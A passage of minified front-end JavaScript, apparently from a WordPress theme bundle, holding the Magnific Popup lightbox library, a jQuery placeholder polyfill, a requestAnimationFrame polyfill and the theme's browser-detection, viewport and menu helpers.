c===m&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),m=c),b.currTemplate.closeBtn},Q=function(){a.magnificPopup.instance||(b=new n,b.init(),a.magnificPopup.instance=b)},qa=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};n.prototype={constructor:n,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7.");b.isIE8=-1!==c.indexOf("MSIE 8.");b.isLowIE=b.isIE7||b.isIE8;b.isAndroid=/android/gi.test(c);b.isIOS=/iphone|ipad|ipod/gi.test(c);b.supportsTransition=qa();b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent);g=a(document);b.popupsCache={}},open:function(c){d||(d=a(document.body));var f;if(!1===c.isObj){b.items=c.items.toArray();b.index=0;var h,k=c.items;for(f=0;k.length>f;f++)if(h=k[f],h.parsed&&(h=h.el[0]),h===c.el[0]){b.index=f;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return b.updateItemHTML(),void 0;b.types=[];e="";b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):g;c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={};b.st=a.extend(!0,{},a.magnificPopup.defaults,c);b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos;b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1);b.bgOverlay||(b.bgOverlay=C("bg").on("click.mfp",function(){b.close()}),b.wrap=C("wrap").attr("tabindex",-1).on("click.mfp",function(a){b._checkIfClose(a.target)&&b.close()}),b.container=C("container",b.wrap));b.contentContainer=C("content");b.st.preloader&&(b.preloader=C("preloader",b.container,b.st.tLoading));h=a.magnificPopup.modules;for(f=0;h.length>f;f++)k=h[f],k=k.charAt(0).toUpperCase()+k.slice(1),b["init"+k].call(b);A("BeforeOpen");b.st.showCloseBtn&&(b.st.closeBtnInside?(t("MarkupParse",function(a,b,c,d){c.close_replaceWith=L(d.type)}),e+=" mfp-close-btn-in"):b.wrap.append(L()));b.st.alignTop&&(e+=" mfp-align-top");b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:D.scrollTop(),position:"absolute"});(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:g.height(),position:"absolute"});b.st.enableEscapeKey&&g.on("keyup.mfp",function(a){27===a.keyCode&&b.close()});D.on("resize.mfp",function(){b.updateSize()});b.st.closeOnContentClick||(e+=" mfp-auto-cursor");e&&b.wrap.addClass(e);f=b.wH=D.height();h={};b.fixedContentPos&&b._hasScrollBar(f)&&(k=b._getScrollbarSize())&&(h.marginRight=k);b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):h.overflow="hidden");k=b.st.mainClass;return b.isIE7&&(k+=" mfp-ie7"),k&&b._addClassToMFP(k),b.updateItemHTML(),A("BuildControls"),a("html").css(h),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||d),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP("mfp-ready"),b._setFocus()):b.bgOverlay.addClass("mfp-ready");g.on("focusin.mfp",b._onFocusIn)},16),b.isOpen=!0,b.updateSize(f),A("Open"),c},close:function(){b.isOpen&&(A("BeforeClose"),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP("mfp-removing"),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){A("Close");var c="mfp-removing mfp-ready ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos)c={marginRight:""},b.isIE7?a("body, html").css("overflow",""):c.overflow="",a("html").css(c);g.off("keyup.mfp focusin.mfp");b.ev.off(".mfp");b.wrap.attr("class","mfp-wrap").removeAttr("style");b.bgOverlay.attr("class","mfp-bg");b.container.attr("class","mfp-container");!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach();b._lastFocusedEl&&a(b._lastFocusedEl).focus();b.currItem=null;b.content=null;b.currTemplate=null;b.prevHeight=0;A("AfterClose")},updateSize:function(a){b.isIOS?(a=document.documentElement.clientWidth/window.innerWidth*window.innerHeight,b.wrap.css("height",a),b.wH=a):b.wH=a||D.height();b.fixedContentPos||b.wrap.css("height",b.wH);A("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach();b.content&&b.content.detach();c.parsed||(c=b.parseEl(b.index));var d=c.type;if(A("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var e=b.st[d]?b.st[d].markup:!1;A("FirstMarkupParse",e);b.currTemplate[d]=e?a(e):!0}f&&f!==c.type&&b.container.removeClass("mfp-"+f+"-holder");e=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(e,d);c.preloaded=!0;A("Change",c);f=c.type;b.container.prepend(b.contentContainer);A("AfterChange")},appendContent:function(a,c){(b.content=a)?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?b.content.find(".mfp-close").length||b.content.append(L()):b.content=a:b.content="";A("BeforeAppend");b.container.addClass("mfp-"+c+"-holder");b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;f.length>g;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src");e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,A("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this;b._openClick(d,a,c)};c||(c={});c.mainEl=a;c.items?(c.isObj=!0,a.off("click.magnificPopup").on("click.magnificPopup",d)):(c.isObj=!1,c.delegate?a.off("click.magnificPopup").on("click.magnificPopup",c.delegate,d):(c.items=a,a.off("click.magnificPopup").on("click.magnificPopup",d)))},_openClick:function(c,d,e){if((void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||2!==c.which&&!c.ctrlKey&&!c.metaKey){var f=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(b))return!0}else if(f>D.width())return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation());e.el=a(c.mfpEl);e.delegate&&(e.items=d.find(e.delegate));b.open(e)}},updateStatus:function(a,d){b.preloader&&(c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading),d={status:a,text:d},A("UpdateStatus",d),a=d.status,d=d.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a)},_checkIfClose:function(c){if(!a(c).hasClass("mfp-prevent-close")){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e||!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a);b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a);b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?g.height():document.body.scrollHeight)>(a||D.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c));A("MarkupParse",[b,c,d]);a.each(c,function(a,c){if(void 0===c||!1===c)return!0;if(e=a.split("_"),1<e.length){if(a=b.find(".mfp-"+e[0]),0<a.length){var d=e[1];"replaceWith"===d?a[0]!==c[0]&&a.replaceWith(c):"img"===d?a.is("img")?a.attr("src",c):a.replaceWith('<img src="'+c+'" class="'+a.attr("class")+'" />'):a.attr(e[1],c)}}else b.find(".mfp-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.id="mfp-sbm";a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(a);b.scrollbarSize=a.offsetWidth-a.clientWidth;document.body.removeChild(a)}return b.scrollbarSize}};a.magnificPopup={instance:null,proto:n.prototype,modules:[],open:function(b,c){return Q(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options);a.extend(this.proto,c.proto);this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}};a.fn.magnificPopup=function(c){Q();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=p?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g));b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),p?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var X,I,ea,E=function(){ea&&(I.after(ea.addClass(X)).detach(),ea=null)};a.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push("inline");t("Close.inline",function(){E()})},getInline:function(c,d){if(E(),c.src){d=b.st.inline;var e=a(c.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(I||(X=d.hiddenClass,I=C(X),X="mfp-"+X),ea=e.after(I).detach().removeClass(X));b.updateStatus("ready")}else b.updateStatus("error",d.tNotFound),e=a("<div>");return c.inlineElement=e,e}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var u,F=function(){u&&d.removeClass(u);b.req&&b.req.abort()};a.magnificPopup.registerModule("ajax",{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push("ajax");u=b.st.ajax.cursor;t("Close.ajax",F);t("BeforeChange.ajax",F)},getAjax:function(c){u&&d.addClass(u);b.updateStatus("loading");var e=a.extend({url:c.src,success:function(e,f,g){e={data:e,xhr:g};A("ParseAjax",e);b.appendContent(a(e.data),"ajax");c.finished=!0;u&&d.removeClass(u);b._setFocus();setTimeout(function(){b.wrap.addClass("mfp-ready")},16);b.updateStatus("ready");A("AjaxContentAdded")},error:function(){u&&d.removeClass(u);c.finished=c.loadError=!0;b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(e),""}}});var fa,na=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=b.st.image;b.types.push("image");t("Open.image",function(){"image"===b.currItem.type&&a.cursor&&d.addClass(a.cursor)});t("Close.image",function(){a.cursor&&d.removeClass(a.cursor);D.off("resize.mfp")});t("Resize.image",b.resizeImage);b.isLowIE&&t("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10));a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,fa&&clearInterval(fa),a.isCheckingImgSize=!1,A("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){fa&&clearInterval(fa);fa=setInterval(function(){return 0<d.naturalWidth?(b._onImageHasSize(a),void 0):(200<c&&clearInterval(fa),c++,3===c?e(10):40===c?e(50):100===c&&e(500),void 0)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,A("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,m=d.find(".mfp-img");if(m.length){var n=document.createElement("img");n.className="mfp-img";c.img=a(n).on("load.mfploader",f).on("error.mfploader",g);n.src=c.src;m.is("img")&&(c.img=c.img.clone());n=c.img[0];0<n.naturalWidth?c.hasSize=!0:n.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:na(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(fa&&clearInterval(fa),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var l;a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom;if(c.enabled&&b.supportsTransition){var d,e,f=c.duration,g=function(a){a=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image");var b={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"};return b["-webkit-transition"]=b["-moz-transition"]=b["-o-transition"]=b.transition="all "+c.duration/1E3+"s "+c.easing,a.css(b),a},m=function(){b.content.css("visibility","visible")};t("BuildControls.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return m(),void 0;e=g(a);e.css(b._getOffset());b.wrap.append(e);d=setTimeout(function(){e.css(b._getOffset(!0));d=setTimeout(function(){m();setTimeout(function(){e.remove();a=e=null;A("ZoomAnimationEnded")},16)},f)},16)}});t("BeforeClose.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.st.removalDelay=f,!a){if(a=b._getItemToZoom(),!a)return;e=g(a)}e.css(b._getOffset(!0));b.wrap.append(e);b.content.css("visibility","hidden");setTimeout(function(){e.css(b._getOffset())},16)}});t("Close.zoom",function(){b._allowZoom()&&(m(),e&&e.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);c=d.offset();var e=parseInt(d.css("padding-top"),10),f=parseInt(d.css("padding-bottom"),10);c.top-=a(window).scrollTop()-e;d={width:d.width(),height:(p?d.innerHeight():d[0].offsetHeight)-f-e};return(void 0===l&&(l=void 0!==document.createElement("p").style.MozTransform),l)?d["-moz-transform"]=d.transform="translate("+c.left+"px,"+c.top+"px)":(d.left=c.left,d.top=c.top),d}}});var ca=function(a){if(b.currTemplate.iframe){var c=b.currTemplate.iframe.find("iframe");c.length&&(a||(c[0].src="//about:blank"),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push("iframe");t("BeforeChange",function(a,b,c){b!==c&&("iframe"===b?ca():"iframe"===c&&ca(!0))});t("Close.iframe",function(){ca()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return-1<e.indexOf(this.index)?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var N=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},v=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,d=!!a.fn.mfpFastClick;return b.direction=!0,c&&c.enabled?(e+=" mfp-gallery",t("Open.mfp-gallery",function(){c.navigateByImgClick&&b.wrap.on("click.mfp-gallery",".mfp-img",function(){return 1<b.items.length?(b.next(),!1):void 0});g.on("keydown.mfp-gallery",function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),t("UpdateStatus.mfp-gallery",function(a,c){c.text&&(c.text=v(c.text,b.currItem.index,b.items.length))}),t("MarkupParse.mfp-gallery",function(a,d,e,f){a=b.items.length;e.counter=1<a?v(c.tCounter,f.index,a):""}),t("BuildControls.mfp-gallery",function(){if(1<b.items.length&&c.arrows&&!b.arrowLeft){var e=c.arrowMarkup,f=b.arrowLeft=a(e.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close");e=b.arrowRight=a(e.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");var g=d?"mfpFastClick":"click";f[g](function(){b.prev()});e[g](function(){b.next()});b.isIE7&&(C("b",f[0],!1,!0),C("a",f[0],!1,!0),C("b",e[0],!1,!0),C("a",e[0],!1,!0));b.container.append(f.add(e))}}),t("Change.mfp-gallery",function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout);b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages();b._preloadTimeout=null},16)}),t("Close.mfp-gallery",function(){g.off(".mfp-gallery");b.wrap.off("click.mfp-gallery");b.arrowLeft&&d&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick();b.arrowRight=b.arrowLeft=null}),void 0):!1},next:function(){b.direction=!0;b.index=N(b.index+1);b.updateItemHTML()},prev:function(){b.direction=!1;b.index=N(b.index-1);b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index;b.index=a;b.updateItemHTML()},preloadNearbyImages:function(){var a=b.st.gallery.preload;var c=Math.min(a[0],b.items.length),d=Math.min(a[1],b.items.length);for(a=1;(b.direction?d:c)>=a;a++)b._preloadItem(b.index+a);for(a=1;(b.direction?c:d)>=a;a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=N(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c));A("LazyLoad",d);"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0;d.loadError=!0;A("LazyLoadError",d)}).attr("src",d.src));d.preloaded=!0}}}});a.magnificPopup.registerModule("retina",{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c;1<c&&(t("ImageHasSize.retina",function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),t("ElementParse.retina",function(b,d){d.src=a.replaceSrc(d,c)}))}}}});(function(){var b="ontouchstart"in window,c=function(){D.off("touchmove"+d+" touchend"+d)},d=".mfpFastClick";a.fn.mfpFastClick=function(e){return a(this).each(function(){var f,g=a(this);if(b){var m,h,k,n,p,l;g.on("touchstart"+d,function(a){n=!1;l=1;p=a.originalEvent?a.originalEvent.touches[0]:a.touches[0];h=p.clientX;k=p.clientY;D.on("touchmove"+d,function(a){p=a.originalEvent?a.originalEvent.touches:a.touches;l=p.length;p=p[0];(10<Math.abs(p.clientX-h)||10<Math.abs(p.clientY-k))&&(n=!0,c())}).on("touchend"+d,function(a){c();n||1<l||(f=!0,a.preventDefault(),clearTimeout(m),m=setTimeout(function(){f=!1},1E3),e())})})}g.on("click"+d,function(){f||e()})})};a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+d+" click"+d);b&&D.off("touchmove"+d+" touchend"+d)}})();Q()})(window.jQuery||window.Zepto);(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function g(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==e()&&this.select()}function f(){var a=c(this),b=this.id;if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var e=a.clone().attr({type:"text"})}catch(Q){e=c("<input>").attr(c.extend(d(this),{type:"text"}))}e.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",g);a.data({"placeholder-textinput":e,"placeholder-id":b}).before(e)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function e(){try{return b.activeElement}catch(C){}}
var m="placeholder"in b.createElement("input"),n="placeholder"in b.createElement("textarea"),p=c.fn,D=c.valHooks,t=c.propHooks;m&&n?(p=p.placeholder=function(){return this},p.input=p.textarea=!0):(p=p.placeholder=function(){this.filter((m?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":g,"blur.placeholder":f}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},p.input=m,p.textarea=n,p={get:function(a){var b=c(a),d=b.data("placeholder-password");return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),m=d.data("placeholder-password");if(m)return m[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=e()&&f.call(a)):d.hasClass("placeholder")?g.call(a,!0,b)||(a.value=b):a.value=b;return d}},m||(D.input=p,t.value=p),n||(D.textarea=p,t.value=p),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(g);setTimeout(function(){a.each(f)},10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);(function(){for(var a=0,b=["ms","moz","webkit","o"],c=0;c<b.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b,c){var d=(new Date).getTime(),e=Math.max(0,16-(d-a));c=window.setTimeout(function(){b(d+e)},e);a=d+e;return c});window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)})})();var tdDetect={};(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdViewport={};(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=void 0},detectChanges:function(){var a=!1,b=0;var c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdMenu={};(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var a=jQuery("#td-header-menu .sf-menu"),b=jQuery("#td-header-menu .sf-menu, .top-header-menu"),c=b.find(".menu-item-has-children > a, .td-mega-menu > a");c.append('<i 